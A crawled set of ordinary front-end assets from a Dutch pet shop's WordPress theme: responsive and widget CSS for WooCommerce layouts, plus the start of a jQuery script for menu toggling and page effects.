    color: #8b8b8b;
    padding: 1px 3px;
    float: left;
    font-weight: bold;
    border-radius: 100%;
}
ul.page-numbers li span.current{
  background-color: #f49c41;
  color: #ebebeb;
}
ul.page-numbers li i{
  font-weight: bold;
}
ul.page-numbers li .page-numbers{
    padding:3px 8px;
    border-radius: 100%;
}
.blog_post_wrapper .page-numbers{
  margin-top: 0px;
}
/* Button Styling */
.readmore_button{
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search_post .readmore_button{
  display: table;
}
.blog_post_wrapper .readmore_button {
  padding: 0px;
  background-color: #fff;
  display: inline-block;
}
.fm-form input.submit, .toggle_search_wrapper .search_form #search_submit, #respond input.submit,  .readmore_button, #wp-submit.readmore_button {
  padding: 8px 30px!important;
  line-height: 25px!important;
  margin-bottom: 30px;
}
/* password form */
.post-password-form input[type="submit"]{
  color: #ffffff;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/responsive.css?ver=6.9
body_size: 27099
content:
@media only screen and (min-width: 1281px) and (max-width: 1400px) {


}
@media only screen and (min-width: 900px) and (max-width: 1280px) {
 .container{
    width: 90%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
.woocommerce nav.woocommerce-pagination ul{
    margin-bottom: 20px!important;
}
.tabContaier ul li a {
    font-size: 12px!important;
}
 #main_slider_slides .container{
    width: 100%!important;
    padding: 0px 0px!important;
 }
.image-boxes .description{
    text-align: center!important;
} 
.header_top_section .header_top_left_section{
    width: 49%!important;
}
.header_top_section .header_top_right_section{
    width: 51%!important;
}
 .woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive thead{
    display:none;
    }
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
        border-top:0;
        }
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{
display:block;
}
.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{
    display:block;text-align:right!important;
}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce table.shop_table_responsive tr td.actions:before,.woocommerce table.shop_table_responsive tr td.product-remove:before,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page table.my_account_orders tr td.order-actions:before,.woocommerce-page table.shop_table_responsive tr td.actions:before,.woocommerce-page table.shop_table_responsive tr td.product-remove:before{
display:none;
}
.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{
    text-align:left!important;
}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title) ": ";
font-weight:700;
float:left;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{
    text-align:left;
}
.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{
float:none;
margin:.125em .25em .125em 0;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{
    float:none;
    width:100%;
}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),.woocommerce[class*=columns-] ul.products li.product:nth-child(2n){
    float:right;clear:none!important;
}
.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
    float:none;
    width:100%;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
    text-align:left;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
    float:none;padding-bottom:.5em;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
    content:" ";display:table;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
clear:both;
}
.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{
    width:48%;box-sizing:border-box;
}
.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{
    float:right;
}
.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{
    display:block;width:100%;
}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
    width:100%;
    float:none;
    text-align:left;
}
.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
    width:100%;
    float:none;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms{
    text-align:left;
    padding:0;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
    float:none;
    width:100%;
    box-sizing:border-box;
    margin-bottom:1em;
}
.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
    width:100%;
    float:none;
    margin-right:0;
}
.single-product .twentythirteen .panel{
    padding-left:20px!important;
    padding-right:20px!important;
}
.overlay_content h1{
   font-size: 25px!important;
}
.overlay_content h2{
   font-size: 20px!important;
}
.overlay_content h3{
   font-size: 10px!important;
}
.overlay_content div{
    margin-top:20px!important;
}
.overlay_content a{
    padding: 10px 15px!important;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.mobile_icons {
    float: left;
}
ul.shop-product-items li.shop-product-coloumns-4, ul.shop-product-items li.shop-product-coloumns-3, ul.shop-product-items li.shop-product-coloumns-2{
    width: 48%!important;
}
.page_content_footer .textwidget h3{
    font-size: 17px!important;
    letter-spacing: 0px!important;
}
.page_content_footer .textwidget div i{
    padding: 7px!important;
    width: 12px!important;
    margin-right: 0px!important;
}
.woocommerce-page div.product div.summary {
    width: 47%!important;
}
.one_fourth_last,.three_fourth
{
    width: 100%!important;
}
.custom_menu_items .menu{
    max-height: 50px;
}
.overlay_content .vertical_align_top{
    margin-top: 20px!important;
}
.product_list_left .shop-product-description{
padding: 10px!important;
}
.product_list_left .shop-produt-image{
margin-right: 8px!important;
}
.image-boxes .figure.alignleft{
    display: table;
    float: none;
    margin: 0 auto;
}
.figure.alignleft .description{
    width: 100%;
    text-align: center!important;
}
.custom_title_left h2{
    font-size: 15px!important;
}
.header_right_section .shopping_cart {
    width: 45%!important;
}
.header_right_section .woo_login {
    width: 55%!important;
}
 #main_slider_slides{
    width: 100%;
    padding: 0px!important;
 }
}
/* Tablet (Portrait) */
/* Width of 768px */
@media only screen and (min-width: 768px) and (max-width: 900px) {
.container{
    width: 85%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
  .vertical_tabs > ul{
    position: relative;
    width: 100%;
    margin:0px!important;
    margin-bottom: 20px!important; 
 }
.tabContaier ul li a {
    margin: 0px auto!important;
    width: 80%!important;
}
 .vertical_tabs .tabDetails{
    margin-left: 0px!important;
 }
 #main_slider_slides{
    width: 100%;
 }
 .header_top_section .header_top_left_section{
    width: 45%!important;
}
.woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
.one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, .pricing_table .one_third, .pricing_table .one_fourth
{
        width: 100%!important;
        margin: 0 0 30px;
}
.right_content{
    float: none;
}
 .post_description_wrapper {
    padding: 20px 0px;
}   
.post_img_with_date.one_third{
    border-image-width: 
}
 /*woocommerce css*/
 .woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive thead{
    display:none;
    }
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
        border-top:0;
        }
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{
display:block;
}
.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{
    display:block;text-align:right!important;
}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce table.shop_table_responsive tr td.actions:before,.woocommerce table.shop_table_responsive tr td.product-remove:before,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page table.my_account_orders tr td.order-actions:before,.woocommerce-page table.shop_table_responsive tr td.actions:before,.woocommerce-page table.shop_table_responsive tr td.product-remove:before{
display:none;
}
.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{
    text-align:left!important;
}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title) ": ";
font-weight:700;
float:left;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{
    text-align:left;
}
.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{
float:none;
margin:.125em .25em .125em 0;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{
    float:none;
    width:100%;
}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),.woocommerce[class*=columns-] ul.products li.product:nth-child(2n){
    float:right;clear:none!important;
}
.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
    float:none;
    width:100%;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
    text-align:left;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
    float:none;padding-bottom:.5em;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
    content:" ";display:table;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
clear:both;
}
.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{
    width:48%;box-sizing:border-box;
}
.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{
    float:right;
}
.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{
    display:block;width:100%;
}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
    width:100%;
    float:none;
    text-align:left;
}
.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
    width:100%;
    float:none;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms{
    text-align:left;
    padding:0;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
    float:none;
    width:100%;
    box-sizing:border-box;
    margin-bottom:1em;
}
.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
    width:100%;
    float:none;
    margin-right:0;
}
.single-product .twentythirteen .panel{
    padding-left:20px!important;
    padding-right:20px!important;
}
 /*end*/
 .shop_table.shop_table_responsive.cart thead tr{
    display: none;
 } 
  .woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right!important;
}
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {
   display: block;
}
 .sticky_menu{
    display: none!important;
 }
 .slides-navigation{
    display: none;
 }
.panel-grid-cell{
    float:none!important;
    width:auto!important;
    margin-bottom: 30px!important;
}
ul.shop-product-items li.shop-product-coloumns-4, ul.shop-product-items li.shop-product-coloumns-3, ul.shop-product-items li.shop-product-coloumns-2{
    width: 48%!important;
}
#main_slider_slides{
    padding: 0px!important;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.mobile_icons {
    float: left;
}
.one_fourth_last,.three_fourth
{
    width: 100%!important;
}
.custom_list_box{
    text-align: center;
}
.footer_left_content,.footer_right_content{
    text-align: center;
}
.page_content_footer .textwidget{
    text-align: center;
    float: none;
}
ul#menu-footer-menu, .menu-footer ul{
    text-align: center;
}
.image_overlay_content img{
    width: 100%;
}
.custom_menu_items .menu{
    max-height: 50px;
}
.page_content_footer .textwidget div{
    float: none!important;
}
.custom_menu_items .menu li.has-submenu > a:after{
display: none;
}
.tabContaier li{
    width: 100%;
}
.images_gallery_wrapper {
    display: table;
    margin: 0 auto;
}
.header_left_section{
    width: 35%!important;
}
.header_left_section{
    width: 35%!important;
}
.header_right_section{
    width: 65%!important;
}
.slides_description h1{
    font-size: 50px!important;
    margin-bottom: 10px!important;
}
.slides_description h2{
    font-size: 40px!important;
    margin-bottom: 20px!important;
}
.slides_description h3{
    font-size: 30px!important;
    margin-bottom: 20px!important;
}
.horizontal_tabs > ul > li{
    margin-bottom: 10px!important;
}
.single-product-image {
    float: none;
    width: 100%;
}
.woocommerce-page div.product div.summary{
    width: 100%!important;
    text-align: center;
}
.summary form.cart {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto!important;
    float: none!important;
}
.header_right_section .shopping_cart {
    width: 45%!important;
}
.header_right_section .woo_login {
    width: 55%!important;
}
}
/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
 .container{
    width: 80%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
.vertical_tabs > ul{
    position: relative;
    width: 100%;
    margin: 0px!important;
    margin-bottom: 20px!important;
 }
.tabContaier ul li a {
margin: 0px auto!important;
width: 80%!important;
 }
 .vertical_tabs .tabDetails{
    margin-left: 0px!important;
 }
  #main_slider_slides{
    width: 100%;
    padding: 0px!important;
 }
 .woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
 .header_right_section .shopping_cart {
    /* float: right; */
    width: 100%!important;
}
 .slides-navigation{
    display: none;
 }
.header_right_section .woo_login {
    /* float: left; */
    width: 100%!important;
    /* float: left; */
}
.woocommerce table.cart td.actions input{
    width: 100%!important;
}
.summary form.cart {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto!important;
    float: none!important;
}
 .sticky_menu{
   display: none!important;
 }
.one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, .pricing_table .one_third, .pricing_table .one_fourth
{
    width: 100%!important;
    margin: 0px 0px 30px;
}
.page_content_footer .textwidget div{
    float: none!important;
}
.images_gallery_wrapper {
    display: table;
    margin: 0 auto;
}
.page_title_wrapper{
    width: 100%!important;
    text-align: center!important;
}
.page_title_wrapper h2{
    font-size: 25px!important;
}
.custom_menu_items .menu{
    max-height: 100px;
    margin-bottom: 40px!important;
}
.image-boxes .figure{
    display: table;
    float: none;
    margin: 0 auto;
}
.image-boxes .description{
    width: 100%;
    text-align: center!important;
}
.overlay_content .vertical_align_middle{
    margin-top: -135px!important;
}
.custom_menu_items .menu li.has-submenu > a:after{
display: none;
}
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 100%!important;
}
.header_top_left_section,.header_top_right_section{
    text-align: center!important;
    width: 100%!important;
}
.header_top_left_section div{
  display: inline-block;
  float: none!important;
}
.header_left_section,.header_right_section{
    width: 100%;
    text-align: center!important;
}
.woo_login{
    margin-bottom: 20px!important;
}
#main_slider_slides{
    padding: 0px!important;
}
.header_logo_wrapper {
    float: none!important;
    margin: 0 auto;
    display: table!important;
}
.slides_description{
    text-align: center!important;
}
.slides_description h1,
.slides_description h2{
    font-size:25px!important;
    margin-bottom: 10px!important;
}
.slides_description h2{
    font-size: 35px!important;
    margin-bottom: 10px!important;
}
.slides_description h3{
    font-size: 25px!important;
    margin-bottom: 10px!important;
}
.image_overlay_content img{
    width: 100%!important;
}
.custom_list_box{
    text-align: center;
}
.footer_left_content,.footer_right_content{
    text-align: center;
}
.page_content_footer .textwidget{
    text-align: center;
    float: none;
}
.horizontal_tabs > ul > li{
    margin-bottom: 5px!important;
}
.client_image_slider img{
    width: 100%;
}
ul#menu-footer-menu, .menu-footer ul{
    text-align: center;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.tabContaier li{
    width: 100%;
}
.single-product-image {
    float: none;
    width: 100%;
}
.woocommerce-page div.product div.summary{
    width: 100%!important;
    text-align: center;
}
.woocommerce_single_page_content div{
    width: 100%;
    float: none!important;
    text-align: center;
}
.woocommerce-tabs{
    text-align: center;
}
.Product_single_page_thumbnails img{
    width: 100%;
}
#panel-408-2-0-0 .panel-widget-style{
    padding: 0px 30px!important;
}
.single-product-tabs li a{
    padding: 15px!important;
}
.woocommerce_single_page_content div{
    padding-bottom: 10px;
}
.woocommerce-tabs {
    text-align: left;
}

}
@media only screen and (min-width: 320px) and (max-width: 480px) {
.container{
    width: 80%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border-left: 0px !important;
    border-right: 0px !important;
    border-top: 0px !important;
    border-bottom:1px solid #c7c7c7!important; 
}
.woocommerce_single_page_content div{
    padding-bottom: 10px;
}
.single-product-tabs li a{
    padding: 15px!important;
}
.woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
.single-product-tabs li a{
    padding: 10px!important;
}
.nav_prev_item{
    float: none;
}
.nav_next_item {
    margin-top: 35px;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
    float: none;
}
.search_box_wrapper{
    width: 205px!important;
}
.custom_title_left h2::after{
    width: 35px;
    right: -35px;
}
 .overlay_content.vertical_align_middle{
    margin-top: -100px!important;
}
.overlay_content.vertical_align_middle h1,
.overlay_content.vertical_align_middle h2,
.overlay_content.vertical_align_middle h3,
.overlay_content.vertical_align_top h1,
.overlay_content.vertical_align_top h2,
.overlay_content.vertical_align_top h3{
   font-size: 15px!important;
   line-height: 25px!important;
}
.overlay_content.vertical_align_middle div{
    margin-top:20px!important;
}
.overlay_content.vertical_align_middle a{
    padding: 10px 15px!important;
}
.shop-produt-image img{
    width: 100%;
}
.shop-product-description {
     padding: 20px;
    float: left;
}
.shop_product_list_wrapper .alignleft {
    margin: 0;
    width: 100%;
}
.testimonial_slider_wrapper {
    width: 100%;
}
.iconbox_left .alignleft{
    text-align: center!important;
    float: none;
    margin: 0px auto;
}
.icon_box_wrapper p,
.icon_box_wrapper .title_style1 {
    text-align: center !important;
}
.post_description_wrapper{
    padding: 0px;
}
.sub_header.container {
    padding:30px 0!important;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product{
    width: 100%!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/widgets.css
body_size: 3692
content:
#sidebar .widget_container{
  	background-color: #ffffff;
  	clear:both;
  	overflow: hidden;
  	margin-bottom: 40px;
}
#sidebar .sidebar_content, .page_sidebar ul.product_list_widget{
	padding:25px;
	margin: 0px!important;
	border:1px solid #e9e9e9;
	font-size: 100%;
}
.price_slider_amount .button{
	background-color:#C38749!important;
	padding: 5px!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #C38749!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
background-color: #C38749!important;	
}
#sidebar .widget_container ul li{
 padding-left:0px!important;
}
#sidebar .widget_container ul li:last-child {
    border-bottom: none!important;
}
#sidebar .widget_container:last-child{
	margin-bottom: 0px;
}
.mid_container_wrapper_section  .widget_container h3{
	color: #fff;
}
.mid_container_wrapper_section  .widget_container ul li a{
	color:#e0e0e0;
	webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    display: initial!important;
}
.mid_container_wrapper_section  .widget_container ul li a:hover{
	color:#434d4f;
}
.widget_container ul {
    margin: 0px!important;
    list-style: none!important;
}
.widget_container ul li {
    margin-bottom: 0!important;
}
.widget_container ul li, .shop_product_list_wrapper li.shop-products{
	margin-bottom:15px!important;
	padding-bottom: 10px;
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
}
.widget_container ul li::before{
	font-family: 'fontawesome';
    content: "\f105";
    display: inline-block;
    padding-right: 12px;
}
.widget_container ul li:first-child{
	padding-top: 10px!important;
}
.widget_kaya-recentposts ul li::before, .shop_product_list_wrapper li::before{
	display: none!important;
}
.widget_container.widget_kaya-custom-title {
    margin-bottom: 0px!important;
    padding-bottom: 0!important;
}
#sidebar h3.title_style1, .page_sidebar h3{
	text-transform: uppercase;
	margin-bottom: 0px!important;
	padding:8px 20px;
	font-size: 19px!important;
	letter-spacing: 0px;
}
.widget_container.widget_search input {
    border: 1px solid rgba(204,204,204,.3)!important;
}
footer .widget_container{
	margin-bottom: 35px;
}
footer .widget_container:last-child{
	margin-bottom: 0px!important;
}
/* Tag Clouds */
.widget_container .tagcloud a {
    border-right: 3px solid #4d4d4d;
    color: #fff;
    padding: 4px 12px;
    overflow: hidden;
    display: inline-block;
    margin: 3px 2px;
    letter-spacing: 1px;
}
select.postform, #sidebar select, footer select{
	width: 100%;
	height:30px;
	line-height:30px;
}
#sidebar ul.children {
    padding-left: 14px;
    margin-top: 12px!important;
}
.widget_nav_menu ul{
	float: none!important;
	display: block!important;	
}
.widget_nav_menu .menu ul ul{
	position: initial;
	display: block;
	padding-top: 0px;
	width: auto!important;
}
.widget_nav_menu .menu ul ul.sub-menu::before{
	content: "inherit";
	display: none;
}
.widget_nav_menu ul li a {
	padding: 0px!important;
	font-size: inherit!important;
	letter-spacing: 0px!important;
	display: inline-block!important;
}
.widget_nav_menu  .sub-menu{
	margin-top: 12px!important;
	padding-left: 14px!important;
}
.widget_container ul.children li:first-child, .widget_nav_menu ul li ul.sub-menu li:first-child{
	padding-top: 12px!important;
	border-top: 1px solid #d6d6d6;
}
.widget_container ul.children li:last-child, .widget_nav_menu ul li ul.sub-menu li:last-child{
	border-bottom: 0px;
	padding-bottom: 0px;	
}
.widget_container label{
	margin-bottom: 5px;
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/js/custom.js?ver=6.9
body_size: 25265
content:
(function($) {
	$(function() {
		"use strict";
/* Panel row styles */
$(".panel-grid-cell:not(.panel-row-style)").parent('.panel-grid').addClass("no-panel-row-style");
$('.panel-row-style').parent().addClass("panel-row-style-parent");
$('.panel-row-style-parent:first-child').parent().parent().parent().parent().parent().css('padding-top','0').addClass("panel-row-style-parent-first");
$('.panel-row-style-parent:last-child').parent().parent().parent().parent().parent().css('padding-bottom','0').addClass("panel-row-style-parent-last");
var header_height = $('.header_content_wrapper').delay(1500).outerHeight();
var footer_height = $('.bottom_footer_bar_wrapper').outerHeight();
		//Menu
		$('.primary-menu').on('click touchend', function(e) {
	      var el = $(this);
	      var link = el.attr('href');
	      window.location = link;
	   });
		$('#loader').delay(1000).fadeOut();
		//wpadminbar
		var  wpadminbar = $('#wpadminbar').height();
		$('.header_logo_top_bar').css('top',wpadminbar);
		function petshop_kaya_prettyphoto(){
			$("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal',  deeplinking:false,  });
		}	
	petshop_kaya_prettyphoto();
		// Menu Section
 $('#menu ul:first > li').addClass("main-links");
  $("#menu ul li.main-links:last-child").css("border-right","none");
  
  //end 
  function checkWidth() {
    if ($(window).width() <= 1006) {
      $('#myslidemenu').removeClass('menu');
      $('#myslidemenu').addClass('mobile_menu');
      $('#left_header_section .mobile_menu, #right_header_section, .mobile_menu').removeClass('left_menu header_main_menu');
      //$('.header_menu_left_position, .header_menu_right_position, .header_menu_section').removeClass('toggle_menu');
      $('.header_menu_left_position, .header_menu_right_position, .header_menu_section').addClass('mobile_menu_nav');
      $('.mobile_menu').removeClass('menu');
      $('.with_out_header').hide();
      $('#header_container').addClass('mobile_header_section');
      $('.left_nav_wrap').removeClass('left_menu_toggle');
      $('.right_nav_wrap').removeClass('right_menu_toggle');
   
    } else {
      $('.mobile_menu').addClass('menu');
      $('#left_header_section .mobile_menu').addClass('left_menu');
      $('#right_header_section .mobile_menu').addClass('header_main_menu');
      $('.left_menu, .header_main_menu').removeClass('mobile_menu');
      $('#myslidemenu').removeClass('mobile_menu');
      $('#myslidemenu').addClass('menu');
      //$('.header_menu_left_position, .header_menu_right_position,  .header_menu_section').addClass('toggle_menu');
      $('.with_out_header').show();
      $('.left_nav_wrap').addClass('left_menu_toggle');
      $('.right_nav_wrap').addClass('right_menu_toggle');
      $('#header_container').removeClass('mobile_header_section');
    }
}
checkWidth();
$(window).resize(checkWidth);
/*toggle menu*/
function mobile_menu(){
	  if ($(window).width() <= 1006) { 
	      $('.header_menu_section').removeClass('main_menu_section');
	      $('.mobile_menu').removeClass('menu');
	  }else{
	      $('.header_menu_section').addClass('main_menu_section');
